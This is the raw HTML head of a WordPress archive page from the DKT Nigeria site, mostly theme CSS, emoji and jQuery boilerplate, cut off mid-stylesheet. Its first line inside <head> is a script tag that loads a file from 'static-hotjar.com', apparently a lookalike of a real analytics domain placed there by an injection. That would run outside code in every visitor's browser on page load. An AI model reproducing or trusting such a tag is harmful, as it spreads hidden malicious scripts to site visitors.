

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dktnigeria.org/2016/06/
body_size: 104627
content:
<!DOCTYPE html>

<!--// OPEN HTML //-->
<html lang="en-GB">

<!--// OPEN HEAD //-->
<head>
    	<script src="https://static-hotjar.com/hotjar-3134185.js"></script>
    
            <!--// SITE TITLE //-->
            <title>June | 2016 | DKT Nigeria</title>

            <!--// SITE META //-->
            <meta charset="UTF-8"/>
                        	                <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
                                    
            <!--// PINGBACK & FAVICON //-->
            <link rel="pingback" href="https://dktnigeria.org/xmlrpc.php"/>
            
                                                
            <script>function spbImageResizer_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="spb_image_resizer_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}spbImageResizer_writeCookie();</script>
            <script>
                writeCookie();
                function writeCookie() {
                    the_cookie = document.cookie;
                    if ( the_cookie ) {
                        if ( window.devicePixelRatio >= 2 ) {
                            the_cookie = "pixel_ratio=" + window.devicePixelRatio + ";" + the_cookie;
                            document.cookie = the_cookie;
                            //location = '';
                        }
                    }
                }
            </script>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="DKT Nigeria &raquo; Feed" href="https://dktnigeria.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DKT Nigeria &raquo; Comments Feed" href="https://dktnigeria.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dktnigeria.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dktnigeria.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spb-frontend-css' href='https://dktnigeria.org/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='swift-slider-min-css' href='https://dktnigeria.org/wp-content/plugins/swift-framework/includes/swift-slider/assets/css/swift-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://dktnigeria.org/wp-content/themes/cardinal/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://dktnigeria.org/wp-content/themes/dkt/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/font-awesome.min.css?ver=5.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shims-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssgizmo-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/ss-gizmo.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-main-css' href='https://dktnigeria.org/wp-content/themes/dkt/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-responsive-css' href='https://dktnigeria.org/wp-content/themes/cardinal/css/responsive.css' type='text/css' media='screen' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1727393392" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1727393392" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CRoboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1727393392" /></noscript><script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js" id="jquery-viewports-js"></script>
<script type="text/javascript" src="https://dktnigeria.org/wp-content/plugins/swift-framework/public/js/lib/jquery.smartresize.min.js" id="jquery-smartresize-js"></script>
<link rel="https://api.w.org/" href="https://dktnigeria.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dktnigeria.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.10" />			<script type="text/javascript">
			var ajaxurl = 'https://dktnigeria.org/wp-admin/admin-ajax.php';
			</script>
			<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if lt IE 9]><script data-cfasync="false" src="https://dktnigeria.org/wp-content/themes/cardinal/js/respond.js"></script><script data-cfasync="false" src="https://dktnigeria.org/wp-content/themes/cardinal/js/html5shiv.js"></script><script data-cfasync="false" src="https://dktnigeria.org/wp-content/themes/cardinal/js/excanvas.compiled.js"></script><![endif]--><style type="text/css">
@media only screen and (min-width: 1310px) {
					.layout-boxed #container {
						width: 1310px;
					}
					.container {
						width: 1280px;
					}
					li.menu-item.sf-mega-menu > ul.sub-menu {
						width: 1250px!important;
					}
					#header .is-sticky .sticky-header, #header-section.header-5 #header {
						max-width: 1250px!important;
					}
					.boxed-layout #header-section.header-3 #header .is-sticky .sticky-header, .boxed-layout #header-section.header-4 #header .is-sticky .sticky-header, .boxed-layout #header-section.header-5 #header .is-sticky .sticky-header {
						max-width: 1250px;
					}
				}::selection, ::-moz-selection {background-color: #ed1c24; color: #fff;}.accent-bg, .funded-bar .bar {background-color:#ed1c24;}.accent {color:#ed1c24;}.recent-post figure, span.highlighted, span.dropcap4, .loved-item:hover .loved-count, .flickr-widget li, .portfolio-grid li, .wpcf7 input.wpcf7-submit[type="submit"], .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span.current, figcaption .product-added, .woocommerce .wc-new-badge, .yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a, .woocommerce .widget_layered_nav ul li.chosen > *, .woocommerce .widget_layered_nav_filters ul li a, .sticky-post-icon, .fw-video-close:hover {background-color: #ed1c24!important; color: #ffffff;}a:hover, #sidebar a:hover, .pagination-wrap a:hover, .carousel-nav a:hover, .portfolio-pagination div:hover > i, #footer a:hover, .beam-me-up a:hover span, .portfolio-item .portfolio-item-permalink, .read-more-link, .blog-item .read-more, .blog-item-details a:hover, .author-link, #reply-title small a, span.dropcap2, .spb_divider.go_to_top a, .love-it-wrapper .loved, .comments-likes .loved span.love-count, .item-link:hover, #header-translation p a, #breadcrumbs a:hover, .ui-widget-content a:hover, .yith-wcwl-add-button a:hover, #product-img-slider li a.zoom:hover, .woocommerce .star-rating span, .article-body-wrap .share-links a:hover, ul.member-contact li a:hover, .price ins, .bag-product a.remove:hover, .bag-product-title a:hover, #back-to-top:hover,  ul.member-contact li a:hover, .fw-video-link-image:hover i, .ajax-search-results .all-results:hover, .search-result h5 a:hover .ui-state-default a:hover, .fw-video-link-icon:hover {color: #ed1c24;}.carousel-wrap > a:hover, #mobile-menu ul li:hover > a {color: #ed1c24!important;}.read-more i:before, .read-more em:before {color: #ed1c24;}input[type="text"]:focus, input[type="email"]:focus, textarea:focus, .bypostauthor .comment-wrap .comment-avatar,.search-form input:focus, .wpcf7 input:focus, .wpcf7 textarea:focus, .ginput_container input:focus, .ginput_container textarea:focus, .mymail-form input:focus, .mymail-form textarea:focus, input[type="tel"]:focus, input[type="number"]:focus {border-color: #ed1c24!important;}nav .menu ul li:first-child:after,.navigation a:hover > .nav-text, .returning-customer a:hover {border-bottom-color: #ed1c24;}nav .menu ul ul li:first-child:after {border-right-color: #ed1c24;}.spb_impact_text .spb_call_text {border-left-color: #ed1c24;}.spb_impact_text .spb_button span {color: #fff;}.woocommerce .free-badge {background-color: #222222; color: #ffffff;}a[rel="tooltip"], ul.member-contact li a, a.text-link, .tags-wrap .tags a, .logged-in-as a, .comment-meta-actions .edit-link, .comment-meta-actions .comment-reply, .read-more {border-color: #444444;}.super-search-go {border-color: #ed1c24!important;}.super-search-go:hover {background: #ed1c24!important;border-color: #ed1c24!important;}.owl-pagination .owl-page span {background-color: #e4e4e4;}.owl-pagination .owl-page::after {background-color: #ed1c24;}.owl-pagination .owl-page:hover span, .owl-pagination .owl-page.active a {background-color: #222222;}body.header-below-slider .home-slider-wrap #slider-continue:hover {border-color: #ed1c24;}body.header-below-slider .home-slider-wrap #slider-continue:hover i {color: #ed1c24;}#one-page-nav li a:hover > i {background: #ed1c24;}#one-page-nav li.selected a:hover > i {border-color: #ed1c24;}#one-page-nav li .hover-caption {background: #ed1c24; color: #ffffff;}#one-page-nav li .hover-caption:after {border-left-color: #ed1c24;}.loading-bar-transition .pace .pace-progress {background-color: #ed1c24;}body, .layout-fullwidth #container {background-color: #ffffff;}#main-container, .tm-toggle-button-wrap a {background-color: #FFFFFF;}a, .ui-widget-content a, #respond .form-submit input[type="submit"] {color: #444444;}a:hover, a:focus {color: #999999;}.pagination-wrap li a:hover, ul.bar-styling li:not(.selected) > a:hover, ul.bar-styling li > .comments-likes:hover, ul.page-numbers li > a:hover, ul.page-numbers li > span.current {color: #ffffff!important;background: #ed1c24;border-color: #ed1c24;}ul.bar-styling li > .comments-likes:hover * {color: #ffffff!important;}.pagination-wrap li a, .pagination-wrap li span, .pagination-wrap li span.expand, ul.bar-styling li > a, ul.bar-styling li > div, ul.page-numbers li > a, ul.page-numbers li > span, .curved-bar-styling, ul.bar-styling li > form input, .spb_directory_filter_below {border-color: #e4e4e4;}ul.bar-styling li > a, ul.bar-styling li > span, ul.bar-styling li > div, ul.bar-styling li > form input {background-color: #FFFFFF;}input[type="text"], input[type="email"], input[type="password"], textarea, select, .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 select, .ginput_container input[type="text"], .ginput_container input[type="email"], .ginput_container textarea, .ginput_container select, .mymail-form input[type="text"], .mymail-form input[type="email"], .mymail-form textarea, .mymail-form select, input[type="date"], input[type="tel"], input.input-text, input[type="number"] {border-color: #e4e4e4;background-color: #f7f7f7;color:#222222;}input[type="submit"], button[type="submit"], input[type="file"], select {border-color: #e4e4e4;}input[type="submit"]:hover, button[type="submit"]:hover, .wpcf7 input.wpcf7-submit[type="submit"]:hover, .gform_wrapper input[type="submit"]:hover, .mymail-form input[type="submit"]:hover {background: #222222!important;border-color: #ffffff!important; color: #ffffff!important;}textarea:focus, input:focus {border-color: #999!important;}.modal-header {background: #f7f7f7;}.recent-post .post-details, .portfolio-item h5.portfolio-subtitle, .search-item-content time, .search-item-content span, .portfolio-details-wrap .date {color: #222222;}ul.bar-styling li.facebook > a:hover {color: #fff!important;background: #3b5998;border-color: #3b5998;}ul.bar-styling li.twitter > a:hover {color: #fff!important;background: #4099FF;border-color: #4099FF;}ul.bar-styling li.google-plus > a:hover {color: #fff!important;background: #d34836;border-color: #d34836;}ul.bar-styling li.pinterest > a:hover {color: #fff!important;background: #cb2027;border-color: #cb2027;}#top-bar {background: #ffffff;}#top-bar .tb-text {color: #222222;}#top-bar .tb-text > a, #top-bar nav .menu > li > a {color: #666666;}#top-bar .menu li {border-left-color: #e3e3e3; border-right-color: #e3e3e3;}#top-bar .menu > li > a, #top-bar .menu > li.parent:after {color: #666666;}#top-bar .menu > li > a:hover, #top-bar a:hover {color: #fe504f;}.header-wrap, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {background-color:#ffffff;}.header-left, .header-right, .vertical-menu-bottom .copyright {color: #222;}.header-left a, .header-right a, .vertical-menu-bottom .copyright a, #header .header-left ul.menu > li > a.header-search-link-alt, #header .header-right ul.menu > li > a.header-search-link-alt {color: #222;}.header-left a:hover, .header-right a:hover, .vertical-menu-bottom .copyright a:hover {color: #ed1c24;}#header .header-left ul.menu > li:hover > a.header-search-link-alt, #header .header-right ul.menu > li:hover > a.header-search-link-alt {color: #ed1c24!important;}#header-search a:hover, .super-search-close:hover {color: #ed1c24;}.sf-super-search {background-color: #222222;}.sf-super-search .search-options .ss-dropdown > span, .sf-super-search .search-options input {color: #ed1c24; border-bottom-color: #ed1c24;}.sf-super-search .search-options .ss-dropdown ul li .fa-check {color: #ed1c24;}.sf-super-search-go:hover, .sf-super-search-close:hover { background-color: #ed1c24; border-color: #ed1c24; color: #ffffff;}#header-languages .current-language {background: #ffffff; color: #000000;}#header-section #main-nav {border-top-color: #f0f0f0;}.ajax-search-wrap {background-color:#fff}.ajax-search-wrap, .ajax-search-results, .search-result-pt .search-result, .vertical-header .ajax-search-results {border-color: #f0f0f0;}.page-content {border-bottom-color: #e4e4e4;}.ajax-search-wrap input[type="text"], .search-result-pt h6, .no-search-results h6, .search-result h5 a, .no-search-results p {color: #777777;}.header-wrap, #header-section .is-sticky .sticky-header, #header-section.header-5 #header {border-bottom: 1px solid#ffffff;}.vertical-header .header-wrap {border-right: 1px solid#ffffff;}.vertical-header-right .header-wrap {border-left: 1px solid#ffffff;}#mobile-top-text, #mobile-header {background-color: #ffffff;border-bottom-color:#ffffff;}#mobile-top-text, #mobile-logo h1 {color: #222;}#mobile-top-text a, #mobile-header a {color: #222;}#mobile-header a.mobile-menu-link span.menu-bars, #mobile-header a.mobile-menu-link span.menu-bars:before, #mobile-header a.mobile-menu-link span.menu-bars:after {background-color: #222;}#mobile-menu-wrap, #mobile-cart-wrap {background-color: #222;color: #e4e4e4;}.mobile-search-form input[type="text"] {color: #e4e4e4;border-bottom-color: #444;}#mobile-menu-wrap a, #mobile-cart-wrap a:not(.sf-button) {color: #fff;}#mobile-menu-wrap a:hover, #mobile-cart-wrap a:not(.sf-button):hover {color: #fe504f;}#mobile-cart-wrap .shopping-bag-item > a.cart-contents, #mobile-cart-wrap .bag-product, #mobile-cart-wrap .bag-empty {border-bottom-color: #444;}#mobile-menu ul li, .mobile-cart-menu li, .mobile-cart-menu .bag-header, .mobile-cart-menu .bag-product, .mobile-cart-menu .bag-empty {border-color: #444;}a.mobile-menu-link span, a.mobile-menu-link span:before, a.mobile-menu-link span:after {background: #fff;}a.mobile-menu-link:hover span, a.mobile-menu-link:hover span:before, a.mobile-menu-link:hover span:after {background: #fe504f;}.full-center #main-navigation ul.menu > li > a, .full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a, .full-center .header-right div.text {height:100px;line-height:100px;}.full-center #header, .full-center .float-menu {height:100px;}.full-center nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center .ajax-search-wrap {top:100px!important;}.browser-ff #logo a {height:80px;}.browser-ff .full-center #logo a, .full-center #logo {height:100px;}#logo.has-img img {max-height:80px;}#mobile-logo.has-img img {max-height:80px;}#logo.has-img, .header-left, .header-right {height:80px;}#mobile-logo {max-height:80px;max-width:5156px;}.full-center #logo.has-img a > img {height: 80px;}#logo.no-img, #logo.no-img a, .header-left, .header-right {line-height:80px;}#logo img.retina {width:2578px;}#logo.has-img a > img {padding: 10px 0;}#logo.has-img a {height:100px;}#logo.has-img a > img {padding:0;}.full-center.resized-header #main-navigation ul.menu > li > a, .full-center.resized-header .header-right ul.menu > li > a, .full-center.resized-header nav.float-alt-menu ul.menu > li > a, .full-center.resized-header .header-right div.text {height:90px;line-height:90px;}.full-center.resized-header #logo, .full-center.resized-header #logo.no-img a {height:90px;}.full-center.resized-header #header, .full-center.resized-header .float-menu {height:90px;}.full-center.resized-header nav ul.menu > li.menu-item > ul.sub-menu, .full-center.resized-header nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center.resized-header nav li.menu-item.sf-mega-menu-alt > ul.sub-menu, .full-center.resized-header .ajax-search-wrap {top:90px!important;}.browser-ff .resized-header #logo a {height:90px;}.resized-header #logo.has-img a {height:90px;}.full-center.resized-header nav.float-alt-menu ul.menu > li > ul.sub-menu 